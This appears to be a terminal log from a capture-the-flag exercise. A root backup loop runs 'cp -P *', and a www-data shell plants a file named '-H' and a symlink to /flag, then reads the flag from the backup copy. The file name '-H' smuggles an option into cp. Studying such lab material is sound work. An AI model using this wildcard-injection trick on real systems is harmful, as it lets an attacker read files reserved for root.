 root@dkcjbRCLBkgaNGz: ~
root@dkhkv2c52uxRFLE5q7A1
do
cp -P * /var/www/html/backup/
chmod 755 -R /var/www/html/backup/
sleep 15
done
www-data@ubuntu:/var/www/html/primary$ sudo systemctl status cron
sudo systemctl status cron
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an
askpass helper
www-data@ubuntu:/var/www/html/primary$ ls
ls
-H
Rflag
a
fake_flag
index.php
www-data@ubuntu:/var/www/html/primary$ ls -al
ls -al
total 12
-rw-r--r-- 1 www-data www-data 0 Feb 12 19:05 -H
drwxr-xr-x 2 www-data www-data 4096 Feb 12 19:06 .
drwxr-xr-x 4 www-data www-data 4096 Feb 12 18:28 ..
lrwxrwxrwx 1 www-data www-data 5 Feb 12 19:06 Rflag -> /flag
-rw-r--r-- 1 www-data www-data 0 Feb 12 19:04 a
lrwxrwxrwx 1 www-data www-data 5 Feb 12 18:51 fake_flag -> /flag
-rw-r--r-- 1 www-data www-data 64 Feb 12 18:25 index.php
www-data@ubuntu:/var/www/html/primary$ cat /var/www/html/backup/Rflag
cat /var/www/html/backup/Rflag
flag{THIS_IS_YOUR_FLAG}
www-data@ubuntu:/var/www/html/primary$